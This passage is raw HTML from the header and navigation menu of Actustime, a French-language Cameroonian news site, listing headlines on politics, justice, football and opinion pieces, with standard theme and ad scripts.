<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://actustime.com/">
            <img class="td-retina-data" data-retina="https://actustime.com/wp-content/uploads/2019/04/logoactustime-300x108.png" src="https://actustime.com/wp-content/uploads/2019/04/logoactustime-300x108.png" alt=""/>
            <span class="td-visual-hidden">Actustime</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6972b70f6a06c_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6972b70f6a06c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6972b70f6a06c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://actustime.com/">
			<img src="https://actustime.com/wp-content/uploads/2019/04/Logo-bas-300x112.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://actustime.com/">
			<img class="td-retina-data" data-retina="https://actustime.com/wp-content/uploads/2019/04/logoactustime-300x108.png" src="https://actustime.com/wp-content/uploads/2019/04/logoactustime-300x108.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-86"><a href="https://actustime.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-290"><a href="https://actustime.com/category/ledito/">L&rsquo;Édito</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6972b70f6b548_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6972b70f6b548" ><script>var block_td_uid_2_6972b70f6b548 = new tdBlock();
block_td_uid_2_6972b70f6b548.id = "td_uid_2_6972b70f6b548";
block_td_uid_2_6972b70f6b548.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"120","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6972b70f6b548_rand","tdc_css_class":"td_uid_2_6972b70f6b548_rand","tdc_css_class_style":"td_uid_2_6972b70f6b548_rand_style"}';
block_td_uid_2_6972b70f6b548.td_column_number = "3";
block_td_uid_2_6972b70f6b548.block_type = "td_block_mega_menu";
block_td_uid_2_6972b70f6b548.post_count = "5";
block_td_uid_2_6972b70f6b548.found_posts = "7";
block_td_uid_2_6972b70f6b548.header_color = "";
block_td_uid_2_6972b70f6b548.ajax_pagination_infinite_stop = "";
block_td_uid_2_6972b70f6b548.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_2_6972b70f6b548);
</script><div id=td_uid_2_6972b70f6b548 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" class="td-image-wrap" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs"><img class="entry-thumb" src="[data-uri]"alt="" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/01/Professeur-Lucien-Ayissi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs">Au tribunal des plagiaires, des tricheurs et des diffamateurs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/lart-de-commuer-une-defaite-en-victoire/" rel="bookmark" class="td-image-wrap" title="L’art de commuer une défaite en victoire"><img class="entry-thumb" src="[data-uri]"alt="" title="L’art de commuer une défaite en victoire" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/12/Vincent-Aboubakar-au-Mondial-2022-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/lart-de-commuer-une-defaite-en-victoire/" rel="bookmark" title="L’art de commuer une défaite en victoire">L’art de commuer une défaite en victoire</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/lexclusion-de-pascal-charlemagne-messanga-nyamding-du-rdpc-ou-la-preuve-du-rassemblement-dans-le-paradoxe/" rel="bookmark" class="td-image-wrap" title="L’Exclusion de Pascal Charlemagne Messanga Nyamding du RDPC ou la preuve du rassemblement dans le paradoxe"><img class="entry-thumb" src="[data-uri]"alt="" title="L’Exclusion de Pascal Charlemagne Messanga Nyamding du RDPC ou la preuve du rassemblement dans le paradoxe" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/05/Massanga-Nyamding-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/lexclusion-de-pascal-charlemagne-messanga-nyamding-du-rdpc-ou-la-preuve-du-rassemblement-dans-le-paradoxe/" rel="bookmark" title="L’Exclusion de Pascal Charlemagne Messanga Nyamding du RDPC ou la preuve du rassemblement dans le paradoxe">L’Exclusion de Pascal Charlemagne Messanga Nyamding du RDPC ou la preuve&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/que-devient-la-republique-lorsque-la-canaille-et-la-sotte-espece-en-dominent-lactualite/" rel="bookmark" class="td-image-wrap" title="Que devient la République lorsque la canaille et la sotte espèce en dominent l’actualité?"><img class="entry-thumb" src="[data-uri]"alt="" title="Que devient la République lorsque la canaille et la sotte espèce en dominent l’actualité?" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/01/Professeur-Lucien-Ayissi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/que-devient-la-republique-lorsque-la-canaille-et-la-sotte-espece-en-dominent-lactualite/" rel="bookmark" title="Que devient la République lorsque la canaille et la sotte espèce en dominent l’actualité?">Que devient la République lorsque la canaille et la sotte espèce&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/alternance-alternative-lincontournable-clarification/" rel="bookmark" class="td-image-wrap" title="Alternance/Alternative : L’incontournable clarification"><img class="entry-thumb" src="[data-uri]"alt="" title="Alternance/Alternative : L’incontournable clarification" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/05/0-a-345-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/alternance-alternative-lincontournable-clarification/" rel="bookmark" title="Alternance/Alternative : L’incontournable clarification">Alternance/Alternative : L’incontournable clarification</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6972b70f6b548" data-td_block_id="td_uid_2_6972b70f6b548"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6972b70f6b548" data-td_block_id="td_uid_2_6972b70f6b548"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="https://actustime.com/category/actualite/">Actualité</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6972b70f6d245_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6972b70f6d245" ><script>var block_td_uid_3_6972b70f6d245 = new tdBlock();
block_td_uid_3_6972b70f6d245.id = "td_uid_3_6972b70f6d245";
block_td_uid_3_6972b70f6d245.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6972b70f6d245_rand","tdc_css_class":"td_uid_3_6972b70f6d245_rand","tdc_css_class_style":"td_uid_3_6972b70f6d245_rand_style"}';
block_td_uid_3_6972b70f6d245.td_column_number = "3";
block_td_uid_3_6972b70f6d245.block_type = "td_block_mega_menu";
block_td_uid_3_6972b70f6d245.post_count = "4";
block_td_uid_3_6972b70f6d245.found_posts = "195";
block_td_uid_3_6972b70f6d245.header_color = "";
block_td_uid_3_6972b70f6d245.ajax_pagination_infinite_stop = "";
block_td_uid_3_6972b70f6d245.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_6972b70f6d245);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_3_6972b70f6d245" id="td_uid_4_6972b70f6d742" data-td_block_id="td_uid_3_6972b70f6d245" data-td_filter_value="" href="https://actustime.com/category/actualite/">Tous</a><a class="mega-menu-sub-cat-td_uid_3_6972b70f6d245"  id="td_uid_5_6972b70f6d765" data-td_block_id="td_uid_3_6972b70f6d245" data-td_filter_value="24" href="https://actustime.com/category/actualite/culture/">Culture</a><a class="mega-menu-sub-cat-td_uid_3_6972b70f6d245"  id="td_uid_6_6972b70f6d789" data-td_block_id="td_uid_3_6972b70f6d245" data-td_filter_value="23" href="https://actustime.com/category/actualite/economie/">Économie</a><a class="mega-menu-sub-cat-td_uid_3_6972b70f6d245"  id="td_uid_7_6972b70f6d7ab" data-td_block_id="td_uid_3_6972b70f6d245" data-td_filter_value="35" href="https://actustime.com/category/actualite/monde/">Monde</a><a class="mega-menu-sub-cat-td_uid_3_6972b70f6d245"  id="td_uid_8_6972b70f6d7cc" data-td_block_id="td_uid_3_6972b70f6d245" data-td_filter_value="22" href="https://actustime.com/category/actualite/politique/">Politique</a><a class="mega-menu-sub-cat-td_uid_3_6972b70f6d245"  id="td_uid_9_6972b70f6d7eb" data-td_block_id="td_uid_3_6972b70f6d245" data-td_filter_value="25" href="https://actustime.com/category/actualite/societe/">Société</a><a class="mega-menu-sub-cat-td_uid_3_6972b70f6d245"  id="td_uid_10_6972b70f6d80b" data-td_block_id="td_uid_3_6972b70f6d245" data-td_filter_value="34" href="https://actustime.com/category/actualite/sport/">Sport</a></div></div><div id=td_uid_3_6972b70f6d245 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/le-carburant-de-la-colere/" rel="bookmark" class="td-image-wrap" title="Le carburant de la colère…"><img class="entry-thumb" src="[data-uri]"alt="" title="Le carburant de la colère…" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2024/02/Un-pompiste-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/le-carburant-de-la-colere/" rel="bookmark" title="Le carburant de la colère…">Le carburant de la colère…</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" class="td-image-wrap" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs"><img class="entry-thumb" src="[data-uri]"alt="" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/01/Professeur-Lucien-Ayissi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs">Au tribunal des plagiaires, des tricheurs et des diffamateurs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/arnaque-et-si-la-bicec-spoliait-sa-clientele/" rel="bookmark" class="td-image-wrap" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !"><img class="entry-thumb" src="[data-uri]"alt="" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/12/Banque-Internationale-du-Cameroun-pour-lÉpargne-et-le-Crédit-BICEC-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/arnaque-et-si-la-bicec-spoliait-sa-clientele/" rel="bookmark" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !">Arnaque : Et si la BICEC spoliait une fraction importante de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/cameroun-ordonnance-de-remise-en-liberte-du-1er-decembre-2023-leurres-de-justice/" rel="bookmark" class="td-image-wrap" title="Cameroun, Ordonnance de remise en liberté du 1er décembre 2023 : leurres de justice"><img class="entry-thumb" src="[data-uri]"alt="" title="Cameroun, Ordonnance de remise en liberté du 1er décembre 2023 : leurres de justice" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/12/Amougou-Belinga-Jean-Pierre-et-Eko-Eko-Léopold-Maxime-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/cameroun-ordonnance-de-remise-en-liberte-du-1er-decembre-2023-leurres-de-justice/" rel="bookmark" title="Cameroun, Ordonnance de remise en liberté du 1er décembre 2023 : leurres de justice">Cameroun, Ordonnance de remise en liberté du 1er décembre 2023 :&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6972b70f6d245" data-td_block_id="td_uid_3_6972b70f6d245"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6972b70f6d245" data-td_block_id="td_uid_3_6972b70f6d245"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-89"><a href="https://actustime.com/category/decouvertes/">Découvertes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6972b70f6ef21_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6972b70f6ef21" ><script>var block_td_uid_11_6972b70f6ef21 = new tdBlock();
block_td_uid_11_6972b70f6ef21.id = "td_uid_11_6972b70f6ef21";
block_td_uid_11_6972b70f6ef21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6972b70f6ef21_rand","tdc_css_class":"td_uid_11_6972b70f6ef21_rand","tdc_css_class_style":"td_uid_11_6972b70f6ef21_rand_style"}';
block_td_uid_11_6972b70f6ef21.td_column_number = "3";
block_td_uid_11_6972b70f6ef21.block_type = "td_block_mega_menu";
block_td_uid_11_6972b70f6ef21.post_count = "4";
block_td_uid_11_6972b70f6ef21.found_posts = "7";
block_td_uid_11_6972b70f6ef21.header_color = "";
block_td_uid_11_6972b70f6ef21.ajax_pagination_infinite_stop = "";
block_td_uid_11_6972b70f6ef21.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_11_6972b70f6ef21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6972b70f6ef21" id="td_uid_12_6972b70f6f619" data-td_block_id="td_uid_11_6972b70f6ef21" data-td_filter_value="" href="https://actustime.com/category/decouvertes/">Tous</a><a class="mega-menu-sub-cat-td_uid_11_6972b70f6ef21"  id="td_uid_13_6972b70f6f63a" data-td_block_id="td_uid_11_6972b70f6ef21" data-td_filter_value="29" href="https://actustime.com/category/decouvertes/pleins-feux/">Pleins Feux</a><a class="mega-menu-sub-cat-td_uid_11_6972b70f6ef21"  id="td_uid_14_6972b70f6f65e" data-td_block_id="td_uid_11_6972b70f6ef21" data-td_filter_value="30" href="https://actustime.com/category/decouvertes/publi-reportage/">Publi-reportage</a><a class="mega-menu-sub-cat-td_uid_11_6972b70f6ef21"  id="td_uid_15_6972b70f6f67f" data-td_block_id="td_uid_11_6972b70f6ef21" data-td_filter_value="28" href="https://actustime.com/category/decouvertes/trajectoire/">Trajectoire</a></div></div><div id=td_uid_11_6972b70f6ef21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/i-cant-breathe-le-prix-de-la-pitie-une-histoire-belge/" rel="bookmark" class="td-image-wrap" title="I can’t breathe : le prix de la pitié, une histoire belge"><img class="entry-thumb" src="[data-uri]"alt="" title="I can’t breathe : le prix de la pitié, une histoire belge" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/10/Nadia-Christelle-Fotso-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/i-cant-breathe-le-prix-de-la-pitie-une-histoire-belge/" rel="bookmark" title="I can’t breathe : le prix de la pitié, une histoire belge">I can’t breathe : le prix de la pitié, une histoire&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/bokito-ville-riche-populations-pauvres/" rel="bookmark" class="td-image-wrap" title="Bokito : Ville riche, populations pauvres"><img class="entry-thumb" src="[data-uri]"alt="" title="Bokito : Ville riche, populations pauvres" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/11/Bokito-2-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/bokito-ville-riche-populations-pauvres/" rel="bookmark" title="Bokito : Ville riche, populations pauvres">Bokito : Ville riche, populations pauvres</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/la-commission-dethique-de-la-fecafoot-inflige-de-lourdes-sanctions/" rel="bookmark" class="td-image-wrap" title="La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions"><img class="entry-thumb" src="[data-uri]"alt="" title="La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/05/D1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-commission-dethique-de-la-fecafoot-inflige-de-lourdes-sanctions/" rel="bookmark" title="La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions">La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/cheikh-anta-diop-le-pharaon-de-la-science-africaine/" rel="bookmark" class="td-image-wrap" title="Cheikh Anta Diop : le Pharaon de la science africaine"><img class="entry-thumb" src="[data-uri]"alt="" title="Cheikh Anta Diop : le Pharaon de la science africaine" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/05/labo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/cheikh-anta-diop-le-pharaon-de-la-science-africaine/" rel="bookmark" title="Cheikh Anta Diop : le Pharaon de la science africaine">Cheikh Anta Diop : le Pharaon de la science africaine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6972b70f6ef21" data-td_block_id="td_uid_11_6972b70f6ef21"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6972b70f6ef21" data-td_block_id="td_uid_11_6972b70f6ef21"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-88"><a href="https://actustime.com/category/opinions/">Opinions</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6972b70f70664_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6972b70f70664" ><script>var block_td_uid_16_6972b70f70664 = new tdBlock();
block_td_uid_16_6972b70f70664.id = "td_uid_16_6972b70f70664";
block_td_uid_16_6972b70f70664.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6972b70f70664_rand","tdc_css_class":"td_uid_16_6972b70f70664_rand","tdc_css_class_style":"td_uid_16_6972b70f70664_rand_style"}';
block_td_uid_16_6972b70f70664.td_column_number = "3";
block_td_uid_16_6972b70f70664.block_type = "td_block_mega_menu";
block_td_uid_16_6972b70f70664.post_count = "5";
block_td_uid_16_6972b70f70664.found_posts = "38";
block_td_uid_16_6972b70f70664.header_color = "";
block_td_uid_16_6972b70f70664.ajax_pagination_infinite_stop = "";
block_td_uid_16_6972b70f70664.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_16_6972b70f70664);
</script><div id=td_uid_16_6972b70f70664 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/hommage-ni-john-fru-ndi-cet-homme-ordinaire-nous-rappelle-que-lheroisme-nest-pas-la-singularite-des-personnages-de-fiction/" rel="bookmark" class="td-image-wrap" title="Hommage : Ni John Fru Ndi, cet homme ordinaire, nous rappelle que l&rsquo;héroïsme n&rsquo;est pas la singularité des personnages de fiction"><img class="entry-thumb" src="[data-uri]"alt="" title="Hommage : Ni John Fru Ndi, cet homme ordinaire, nous rappelle que l&rsquo;héroïsme n&rsquo;est pas la singularité des personnages de fiction" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/07/Ni-John-Fru-Ndi-et-Akere-Tabeng-Muna-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/hommage-ni-john-fru-ndi-cet-homme-ordinaire-nous-rappelle-que-lheroisme-nest-pas-la-singularite-des-personnages-de-fiction/" rel="bookmark" title="Hommage : Ni John Fru Ndi, cet homme ordinaire, nous rappelle que l&rsquo;héroïsme n&rsquo;est pas la singularité des personnages de fiction">Hommage : Ni John Fru Ndi, cet homme ordinaire, nous rappelle&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/monsieur-franck-biya-a-choisi-un-itineraire-admirable/" rel="bookmark" class="td-image-wrap" title="Monsieur Franck Biya a choisi un itinéraire admirable"><img class="entry-thumb" src="[data-uri]"alt="" title="Monsieur Franck Biya a choisi un itinéraire admirable" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/07/Biya-Franck-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/monsieur-franck-biya-a-choisi-un-itineraire-admirable/" rel="bookmark" title="Monsieur Franck Biya a choisi un itinéraire admirable">Monsieur Franck Biya a choisi un itinéraire admirable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/wagner-et-evgueni-prigojine-ces-nouveaux-predateurs-des-pays-africains/" rel="bookmark" class="td-image-wrap" title="Wagner et Evgueni Prigojine : ces nouveaux prédateurs des pays africains"><img class="entry-thumb" src="[data-uri]"alt="" title="Wagner et Evgueni Prigojine : ces nouveaux prédateurs des pays africains" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/07/Les-nouveaux-prédateurs-des-pays-africains-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/wagner-et-evgueni-prigojine-ces-nouveaux-predateurs-des-pays-africains/" rel="bookmark" title="Wagner et Evgueni Prigojine : ces nouveaux prédateurs des pays africains">Wagner et Evgueni Prigojine : ces nouveaux prédateurs des pays africains</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/la-nuit-des-longs-dossiers-va-logiquement-se-transformer-en-nuit-des-longs-couteaux/" rel="bookmark" class="td-image-wrap" title="La « Nuit des longs dossiers » va logiquement se transformer en « Nuit des longs couteaux »."><img class="entry-thumb" src="[data-uri]"alt="" title="La « Nuit des longs dossiers » va logiquement se transformer en « Nuit des longs couteaux »." data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/01/La-nuit-des-longs-couteaux-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
